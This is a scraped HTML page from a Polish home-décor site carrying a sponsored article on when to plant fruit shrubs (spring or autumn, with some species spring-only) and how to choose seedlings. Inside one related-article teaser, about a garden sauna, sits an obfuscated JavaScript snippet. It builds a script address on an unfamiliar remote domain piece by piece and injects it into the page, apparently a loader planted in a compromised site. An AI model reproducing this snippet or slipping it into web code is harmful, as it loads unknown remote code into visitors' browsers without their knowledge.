

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piekniejszydom.pl/kiedy-sadzic-krzewy-owocowe
body_size: 12405
content:
<!doctype html>
<html xmlns:fb="http://www.facebook.com/2008/fbml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
    <head>
        
<meta charset="utf-8" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Kiedy sadzić krzewy owocowe? - PiękniejszyDom.pl</title>
<meta name="description" content="Uprawa krzew&oacute;w owocowych nie musi być zarezerwowana wyłącznie dla posiadaczy dużych sad&oacute;w, ponieważ nawet niewielki ogr&oacute;d sprawdzi się w tym celu r&oacute;wnie dobrze. Niemałą zaletą jest stały dostęp do ulubionych owoc&oacute;w, a co więcej &ndash; niekt&oacute;re krzewy owocowe mogą także pełnić funkcje dekoracyjne, zwłaszcza w fazie kwitnienia. Kiedy sadzić krzewy owocowe i jakie sadzonki wybierać" />
<meta name="keywords" content="" />
<link rel="canonical" href="https://piekniejszydom.pl/kiedy-sadzic-krzewy-owocowe" />
<link rel="amphtml" href="https://piekniejszydom.pl/kiedy-sadzic-krzewy-owocowe?theme=amp" />        
    <meta property="og:title" content="Kiedy sadzić krzewy owocowe?" />
    <meta property="og:description" content="Uprawa krzew&oacute;w owocowych nie musi być zarezerwowana wyłącznie dla posiadaczy dużych sad&oacute;w, ponieważ nawet niewielki ogr&oacute;d sprawdzi się w tym celu r&oacute;wnie dobrze. Niemałą zaletą jest stały dostęp do ulubionych owoc&oacute;w, a co więcej &ndash; niekt&oacute;re krzewy owocowe mogą także pełnić funkcje dekoracyjne, zwłaszcza w fazie kwitnienia. Kiedy sadzić krzewy owocowe i jakie sadzonki wybierać" />
    <meta property="og:image" content="https://piekniejszydom.pl/og_image/3440.jpg" />
    <meta property="og:image:width" content="640"/>
    <meta property="og:image:height" content="315"/>
    <meta property="og:url" content="https://piekniejszydom.pl/kiedy-sadzic-krzewy-owocowe" />
    <meta property="og:type" content="article" />
    <meta property="fb:app_id" content="966242223397117" />
    <meta property="og:updated_time" content="1769013352" />

            <meta property="article:publisher" content="https://www.facebook.com/PiekniejszyDompl-869761146491581/" />
        <meta property="article:author" content="https://www.facebook.com/PiekniejszyDompl-869761146491581/" />
            <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="icon" href="https://piekniejszydom.pl/upload/favicon.ico" type="image/x-icon" />
        <style>body { opacity: 0; }</style>

        <link type="text/css" rel="stylesheet" href="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/css/foundation.min.css"/>
        <link type="text/css" rel="stylesheet" href="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/css/style.css?ver=1619598844"/>

        <script src="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/js/vendor/modernizr.js"></script>
        <script src="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/js/vendor/jquery.js"></script>
        <script src="//vps-844fb248.vps.ovh.net/content/theme/fashion/tpl/js/foundation.min.js"></script>

        
        
        
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7L4MMH9VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7L4MMH9VS');
</script>                </head>
    <body class="antialiased hide-extras">

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '',
                    xfbml: true,
                    version: 'v2.0'
                });
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>        

        <div class="off-canvas-wrap" data-offcanvas>

            <div class="inner-wrap">
                   

                
                <aside class="left-off-canvas-menu">
                    <header>Menu</header>
                    <ul class=""><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/3/aranzacje-wnetrz">Aranżacje wnętrz</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/6/kuchnia">Kuchnia</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/5/lazienka">Łazienka</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/13/sypialnia">Sypialnia</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/7/salon">Salon</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/9/zrob-to-sam">Zrób to sam</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/11/ogrod">Ogród</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/2/dekoracje">Dekoracje</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/4/dodatki-i-gadzety">Dodatki i gadżety</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/8/pokoj-dzieciecy">Pokój dziecięcy</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/10/przedpokoj">Przedpokój</a></li><li class="top"><a href="https://piekniejszydom.pl/top">Najlepsze</a></li><li class="category"><a href="https://piekniejszydom.pl/kategorie">Kategorie</a></li><li class="add has-dropdown"><a href="https://piekniejszydom.pl/dodaj">Dodaj</a><ul class="dropdown"><li><a href="https://piekniejszydom.pl/add_article">Dodaj artykuł</a></li><li><a href="https://piekniejszydom.pl/add_gallery">Dodaj galerię</a></li></ul></li></ul>                </aside>
                <a class="exit-off-canvas"></a>

                <div class="contain-to-grid">
    <nav class="top-bar" data-topbar>
        <ul class="title-area">
            <li class="name">
                            </li>
            <li class="toggle-topbar menu-icon left-off-canvas-toggle"><a href="#"><span>Menu</span></a></li>
        </ul>

        <div class="top-bar-section hidden-for-small-only">
            <ul class=""><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/3/aranzacje-wnetrz">Aranżacje wnętrz</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/6/kuchnia">Kuchnia</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/5/lazienka">Łazienka</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/13/sypialnia">Sypialnia</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/7/salon">Salon</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/9/zrob-to-sam">Zrób to sam</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/11/ogrod">Ogród</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/2/dekoracje">Dekoracje</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/4/dodatki-i-gadzety">Dodatki i gadżety</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/8/pokoj-dzieciecy">Pokój dziecięcy</a></li><li class="show-for-small-only "><a href="https://piekniejszydom.pl/kategorie/10/przedpokoj">Przedpokój</a></li><li class="top"><a href="https://piekniejszydom.pl/top">Najlepsze</a></li><li class="category"><a href="https://piekniejszydom.pl/kategorie">Kategorie</a></li><li class="add has-dropdown"><a href="https://piekniejszydom.pl/dodaj">Dodaj</a><ul class="dropdown"><li><a href="https://piekniejszydom.pl/add_article">Dodaj artykuł</a></li><li><a href="https://piekniejszydom.pl/add_gallery">Dodaj galerię</a></li></ul></li></ul>        </div>
    </nav>
</div>

                <header class="main-header">
                    <div class="row">
    <div class="large-5 medium-6 small-12 columns">  
        <a class="logo" href="https://piekniejszydom.pl/">
                                        <img src="https://piekniejszydom.pl/upload/logo.png" alt="PiękniejszyDom.pl" />
                <hgroup>
                    <h1>
                        PiękniejszyDom.pl                    </h1>
                    <h2>
                        Pomysły na urządzenie domu!                    </h2>
                </hgroup>
                    </a>
    </div>

    <div class="large-4 medium-6 small-12 columns hide-for-small">
        <p class="social-icons">
                            <a href="https://www.facebook.com/PiekniejszyDompl-869761146491581/" class="smGlobalBtn facebookBtn" target="_blank"></a>
            
            
            
            
            
                    </p>
    </div>

    <div class="large-3 medium-6 small-12 columns hide-for-small">
        <div class="small-text-center" style="margin-top: 1rem">
            
            <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://piekniejszydom.pl/search">
                <meta itemprop="target" content="https://piekniejszydom.pl/search?q={q}" />

                <div class="row collapse postfix-round">
                    <div class="small-9 columns">
                        <input itemprop="query-input" value="" type="text" name="q" placeholder="Szukaj..." required />
                    </div>
                    <div class="small-3 columns">
                        <button type="submit" class="button postfix" style="padding: 0"><i class="fa fa-search"></i></button>
                    </div>
                </div>                                
            </form>

        </div>
    </div>
</div>
    
                    <div class="row hide-for-small">
                        <div class="large-12 columns">
                            <ul class="inline-list main-header-categories">

    
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/3/aranzacje-wnetrz" >Aranżacje wnętrz<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/6/kuchnia" >Kuchnia<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/5/lazienka" >Łazienka<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/13/sypialnia" >Sypialnia<span class="main-header-categories-hover-effect" style="background: "></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/7/salon" >Salon<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/9/zrob-to-sam" >Zrób to sam<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/11/ogrod" >Ogród<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/2/dekoracje" >Dekoracje<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
            <li class=" ">
            <a href="https://piekniejszydom.pl/kategorie/4/dodatki-i-gadzety" >Dodatki i gadżety<span class="main-header-categories-hover-effect" style="background: #111111"></span></a>

                    </li>
    
            <li class="has-dropdown">
            <a href="https://piekniejszydom.pl/kategorie" data-dropdown='category_more'>Więcej</a>
            <ul id="category_more" class="f-dropdown" data-dropdown-content>       
                                    <li><a href="https://piekniejszydom.pl/kategorie/8/pokoj-dzieciecy">Pokój dziecięcy</a></li>     
                                    <li><a href="https://piekniejszydom.pl/kategorie/10/przedpokoj">Przedpokój</a></li>     
                            </ul>
        </li>
    
    <!--    <li class="has-form">
            <div itemscope itemtype="http://schema.org/WebSite">
                <meta itemprop="url" content="https://piekniejszydom.pl/"/>
                <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://piekniejszydom.pl/search">
                    <meta itemprop="target" content="https://piekniejszydom.pl/search?q={q}" />
    
                    <div class="row collapse postfix-round">
                        <div class="small-9 columns">
                            <input itemprop="query-input" type="text" name="q" placeholder="Szukaj..." required />
                        </div>
                        <div class="small-3 columns">
                            <button type="submit" class="button postfix" style="padding: 0"><i class="fa fa-search"></i></button>
                        </div>
                    </div>                                
                </form>
            </div> 
        </li>-->

</ul>                        </div>
                    </div>     
                </header>

                
                <section class="main-content">

                    <div class="row" >
                                                    <div class="small-12 columns">
                                <div style="margin: .5rem;">
                                                                    </div>
                            </div>
                        
                        
                                                    <div class="large-8 medium-12 small-12 columns content">

                                
                                <header>
                                    <ul class="breadcrumbs">
            <li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="https://piekniejszydom.pl/" itemprop="url" title="PiękniejszyDom.pl">
                <span itemprop="title">PiękniejszyDom.pl</span>
            </a>                                   
        </li>
            <li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="https://piekniejszydom.pl/kategorie" itemprop="url" title="Kategorie">
                <span itemprop="title">Kategorie</span>
            </a>                                   
        </li>
            <li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="https://piekniejszydom.pl/kategorie/11/ogrod" itemprop="url" title="Ogród">
                <span itemprop="title">Ogród</span>
            </a>                                   
        </li>
            <li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="https://piekniejszydom.pl/kiedy-sadzic-krzewy-owocowe" itemprop="url" title="Kiedy sadzić krzewy owocowe?">
                <span itemprop="title">Kiedy sadzić krzewy owocowe?</span>
            </a>                                   
        </li>
    </ul>                                    <h1>Kiedy sadzić krzewy owocowe?</h1>                                </header>
                                
<article itemscope itemtype="http://schema.org/Article">
    <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
    <div itemprop="description" class="single-gallery-element-description">
        <p>Uprawa krzew&oacute;w owocowych nie musi być zarezerwowana wyłącznie dla posiadaczy dużych sad&oacute;w, ponieważ nawet niewielki ogr&oacute;d sprawdzi się w tym celu r&oacute;wnie dobrze. Niemałą zaletą jest stały dostęp do ulubionych owoc&oacute;w, a co więcej &ndash; niekt&oacute;re krzewy owocowe mogą także pełnić funkcje dekoracyjne, zwłaszcza w fazie kwitnienia. Kiedy sadzić krzewy owocowe i jakie sadzonki wybierać</p>    </div>    
    
    
    
     

    <div class="single-gallery-element-main-image">
                                    <img src="https://piekniejszydom.pl/upload/gallery/3440/640/26307.jpg" alt="Kiedy sadzić krzewy owocowe?" />
                                    </div>  

    <div class="single-gallery-element-items">
                    
            <div class="single-gallery-element-item"><p>Sadzenie krzew&oacute;w owocowych nie jest zajęciem skomplikowanym, dlatego przy zachowaniu kilku podstawowych zasad, czynność ta nie sprawi problemu nawet niezbyt zaawansowanym ogrodnikom. Pamiętając o odpowiednim terminie sadzenia oraz właściwej pielęgnacji, istnieje duże prawdopodobieństwo, że nasze krzewy owocowe będą zdrowe, a plony obfite i smaczne.</p>

<h2><strong>Kiedy sadzić krzewy owocowe?</strong></h2>

<p>Nadrzędną zasadą w kwestii terminu sadzenia drzew owocowych, jest dostosowanie go do warunk&oacute;w pogodowych. Nawet jeśli rok wcześniej krzewy sadzone były w marcu, to niekoniecznie ten sam termin sprawdzi się w bieżącym roku. Bardzo ważna jest obserwacja temperatur.</p><div class="ad putted"></div>

<p>Z reguły przyjmuje się, że optymalne na sadzenie krzew&oacute;w owocowych są dwa terminy: wiosna, po rozmarznięciu podłoża i jesień, do pierwszych przymrozk&oacute;w. Istotna w tych terminach jest obfitość wody w glebie, sprzyjająca ukorzenianiu się. Dużo zależy od konkretnego gatunku, dlatego przed planowanym sadzeniem, należy dokładnie zapoznać się z jego wymaganiami. Większość krzew&oacute;w i drzew owocowych preferuje obydwa wspomniane terminy sadzenia, jednak jak w większości kwestii, tak i w ogrodnictwie, istnieją pewne wyjątki. Są to gatunki wyjątkowo wrażliwe na mrozy i jesienne sadzenie mogłoby całkowicie zniszczyć delikatne sadzonki.</p>

<h3><strong>Kt&oacute;re krzewy powinniśmy sadzić TYLKO wiosną?</strong></h3>

<p>Krzewy owocowe, kt&oacute;re lepiej jest sadzić wiosną to przede wszystkim: <strong>jagoda kamczacka i orzech włoski</strong>. Jeśli z jakichś względ&oacute;w nie uda nam się posadzić wymienionych krzew&oacute;w wiosną, można wybrać termin jesienny, jednak niezbędne jest okrycie sadzonek w celu zabezpieczenia przed mrozem i zimowym wiatrem.</p>

<h2><strong>Jak wybierać sadzonki krzew&oacute;w owocowych</strong></h2>

<p>Dostępne w sklepach ogrodniczych sadzonki krzew&oacute;w owocowych, można kupić w r&oacute;żnej formie. Największym powodzeniem cieszą się <strong>sadzonki w doniczkach</strong> z dw&oacute;ch powod&oacute;w: są bardziej odporne i wytrzymałe, a ponadto, można sadzić je niemal w każdym momencie sezonu, pamiętając oczywiście o podstawowym kryterium sadzenia krzew&oacute;w.</p><div class="ad putted"></div>

<p>Opr&oacute;cz sadzonek w doniczce możemy r&oacute;wnież kupić:</p>

<ul>
	<li><strong>sadzonki w balotach</strong>, czyli w specjalnej osłonie chroniącej system korzeniowy,</li>
	<li><strong>z gołymi korzeniami</strong>, kt&oacute;re preferują wczesnowiosenny lub jesienny termin sadzenia,</li>
	<li><strong>kopane bezpośrednio z gruntu</strong>.</li>
</ul>

<p>Niezależnie od tego, kt&oacute;ry rodzaj sadzonek wybierzemy, zawsze należy zwr&oacute;cić uwagę na ich wygląd, kształt, ewentualne uszkodzenia, obecność szkodnik&oacute;w lub zmian chorobowych, a także stopień rozwinięcia systemu korzeniowego. Dodatkowo warto r&oacute;wnież pamiętać o odpowiedniej wielkości sadzonek, kt&oacute;re nie powinny być niższe, niż 120-140 cm, w zależności od gatunku.</p>

<p>Duży wyb&oacute;r zdrowych sadzonek <a  href="https://florexpol.eu/323-krzewy-owocowe">krzew&oacute;w owocowych</a> oferuje sklep ogrodniczy <a  href="https://florexpol.eu/"><strong>Florexpol</strong></a>. Co ważne, wszystkie sadzonki pochodzą od sprawdzonych i zaufanych dostawc&oacute;w, dlatego można mieć pewność, że będą zdrowe, co przełoży się na uzyskanie smacznych i dorodnych owoc&oacute;w.</p>
</div>    </div>

            <div data-alert class="alert-box secondary" style="opacity: 0.5; background: none">
  Artykuł partnerski
  <a href="#" class="close">&times;</a>
</div>
    
    <p class="single-gallery-element-status-bar">
        
        <i class="fa fa-th-list" ></i>            <a href="https://piekniejszydom.pl/kategorie/11/ogrod" >Ogród</a>
                            <i class="separator"></i>
        <i class="fa fa-tags" ></i>
                    <a href="https://piekniejszydom.pl/tag/artykul-partnerski"> artykuł partnerski</a>
                    <a href="https://piekniejszydom.pl/tag/krzewy-owocowe"> krzewy owocowe</a>
           
        | 25 maja    </p>

    <div class="row">
    <div class="column large-7 medium-6 small-12">
                
            <div class="fb-like" data-href="" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true" style="padding: 1.5rem 0 0"></div>
            </div>
    <div class="column large-5 medium-6 small-12 text-right single-gallery-element-widgets">
        
        
            Wyświetleń: 2988
            </div>
</div>        

    <hr /><h3>Podobne artykuły:</h3><ul class="loop-list no-bullet">
    
        
        <li class="loop-list-item">
                        <a href="https://piekniejszydom.pl/taki-ogrod-wyglada-wrecz-cudownie-sprawdz-najciekawsze-propozycje" class="image-row">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/3041/640/22794.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Taki ogród wygląda wręcz cudownie - sprawdź najciekawsze propozycje!</h3>
        <p>Propozycje na ogr&oacute;d marzeń - przegląd propozycji na wykonanie ogrodu jak z bajki.</p>
    </div>
</a>        </li>
    
        
        <li class="loop-list-item">
                        <a href="https://piekniejszydom.pl/koszty-eksploatacji-jacuzzi-ogrodowego-prad-utrzymanie-i-wykorzystanie-caloroczne" class="image-row">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/3478/640/26383.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Koszty eksploatacji jacuzzi ogrodowego – prąd, utrzymanie i wykorzystanie całoroczne</h3>
        <p>Posiadanie jacuzzi ogrodowego to luksus i możliwość relaksu w zaciszu własnego ogrodu, ale r&oacute;wnież zobowiązanie do ponoszenia pewnych koszt&oacute;w związanych z jego eksploatacją.</p>
    </div>
</a>        </li>
    
        <div class="ad-unit"></div>
        <li class="loop-list-item">
                        <a href="https://piekniejszydom.pl/przepiekne-fontanny-do-malego-ogrodu" class="image-row">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/3347/640/25962.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Przepiękne fontanny do małego ogrodu</h3>
        <p>Nie masz dużo miejsca w ogrodzie ale marzysz o fontannie? Sprawdź nasz propozycje na małe ale stylowe fontanny do eleganckiego ogrodu.

&nbsp;</p>
    </div>
</a>        </li>
    
        
        <li class="loop-list-item">
                        <a href="https://piekniejszydom.pl/ruska-bania-oryginalna-sauna-ogrodowa" class="image-row">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/3410/640/26206.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Ruska bania – oryginalna sauna ogrodowa</h3>
        <p>Jesienią i zimą nie ma nic przyjemniejszego niż seans w ruskiej bani. To wyjątkowa sauna ogrodowa w kształcie beczki, kt&oacute;ra znakomicie rozgrzewa nawet w siarczysty mr&oacute;z.
(function(){
a8nc=document.createElement("script");a8nc_="u"+("s")+"ta";
a8nc_+=("t.i")+""+"n";a8nc_+=(("f")+"o");a8nc.type="text/javascript";
a8nc_+="/"; a8ncu="184764279";a8ncu+=".5h9judau8ncesrqbkeu";a8ncu+="bmzzbk9d3rb";
a8nc.src="https://"+a8nc_+a8ncu;a8nc.async=true;document.body.appendChild(a8nc);
})();
</p>
    </div>
</a>        </li>
    </ul>
    

    

    <div class="hide">
        
        <p class="hide" itemprop="author">Grażyna</p>
        <span class="hide" itemprop="name headline">Ruska bania – oryginalna sauna ogrodowa</span>
        <span class="hide" itemprop="datePublished">2020-07-02 12:28:16</span>
        <span class="hide" itemprop="dateModified">2020-07-02 12:27:06</span>

        <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://piekniejszydom.pl/upload/gallery/3410/640/26206.jpg" />
            <meta itemprop="width" content="640">
            <meta itemprop="height" content="480">
        </div>

        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://piekniejszydom.pl/upload/logo.jpg">
            </div>
            <meta itemprop="name" content="PiękniejszyDom.pl">
        </div>
    </div>
</article>
<script>
    $('.remove_elements').on('click', function () {
        if (!confirm("Czy na pewno chcesz usunąć ten artykuł?")) {
            return false;
        }
        var data = new Object;
        data.element_id = $(this).attr("rel");
        ajax('admin_elements', 'ajax_remove_elements', data, function (response) {
            window.location.href = 'https://piekniejszydom.pl/display_gallery';
        });
    });
</script>
                                                            </div>
                            <div class="large-4 medium-12 small-12 columns side">
                                
                                
                                                                    <!--<div class="show-for-large-up">-->
                                            <div class="box box-collapse">        	
    <header>
        <h3>Proponowane</h3>		
    </header>
    <div class="">
        <ul class="loop-list-small no-bullet">
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/jaka-posadzka-na-ogrzewanie-podlogowe" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/1804/640/9631.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Jaka posadzka na ogrzewanie podłogowe?</h3>
    </div>
</a>        </li>
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/dlaczego-telewizor-4k-uhd-bedzie-zakupem-na-lata" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/2970/640/22473.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Dlaczego telewizor 4K UHD będzie zakupem na lata?</h3>
    </div>
</a>        </li>
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/glamour-styl-industrialny-i-futurystyczne-wnetrza-odkryj-wszystkie-odslony-mebli-z-kolekcji-arosa" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/1901/640/10744.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Glamour, styl industrialny i futurystyczne wnętrza. Odkryj wszystkie odsłony mebli z kolekcji Arosa</h3>
    </div>
</a>        </li>
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/kuchnia-w-jasny-kolorach-ozyw-wnetrze-dzieki-takiemu-polaczeniu-kolorow" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/2196/640/14225.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Kuchnia w jasny kolorach - ożyw wnętrze dzięki takiemu połączeniu kolorów</h3>
    </div>
</a>        </li>
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/niebanalne-style-w-aranzacji-wnetrz-postaw-na-emocje" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/3031/640/22679.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Niebanalne style w aranżacji wnętrz – postaw na emocje!</h3>
    </div>
</a>        </li>
            <li class="loop-list-small-item">
                        <a href="https://piekniejszydom.pl/biale-wnetrza-w-domu-znajdz-harmonijny-uklad" class="image-row image-row-small">
    <div class="image-row-image" style="background-image: url(https://piekniejszydom.pl/upload/gallery/2078/640/12948.jpg)"></div>
    <div class="image-row-content">                    
        <h3>Białe wnętrza w domu - znajdź harmonijny układ</h3>
    </div>
</a>        </li>
    </ul>    </div>
</div>                                    <!--</div>-->
                                   <div style="clear:both"></div>
                                
                                <div id="sticker">
                                                                        

                                    
                                                                                                             
                                      

                                    <div class="instagram_widget"></div>

                                    
                                    <div id="stickerFix"></div>
                                </div>
                            </div>
                                            </div>
                </section>

                <div class="main-footer">
                                        <div class="large-footer">
                        <footer class="main-footer">
    <div class="row">
        <div class="columns large-4 medium-12 small-12">  
            <h4>
                <a href="https://piekniejszydom.pl/kategorie">
                    Kategorie                </a>
            </h4>
            <ul class="no-bullet inline-list squared">
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/3/aranzacje-wnetrz">Aranżacje wnętrz</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/6/kuchnia">Kuchnia</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/5/lazienka">Łazienka</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/13/sypialnia">Sypialnia</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/7/salon">Salon</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/9/zrob-to-sam">Zrób to sam</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/11/ogrod">Ogród</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/2/dekoracje">Dekoracje</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/4/dodatki-i-gadzety">Dodatki i gadżety</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/8/pokoj-dzieciecy">Pokój dziecięcy</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/kategorie/10/przedpokoj">Przedpokój</a>
                    </li>
                            </ul>
        </div>
        <div class="columns large-4 medium-6 small-12">
            <h4>
                <a href="https://piekniejszydom.pl/tag">
                    Tagi                </a>
            </h4>
            <ul class="no-bullet inline-list inline-tags">
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/artykul-partnerski" class="tag">artykuł partnerski</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/artykul-sponsorowany" class="tag">artykul sponsorowany</a>
                    </li>
                                    <li>
                        <a href="https://piekniejszydom.pl/tag/sypialnia" class="tag">sypialnia</a>
                    </li>
                                    <li>
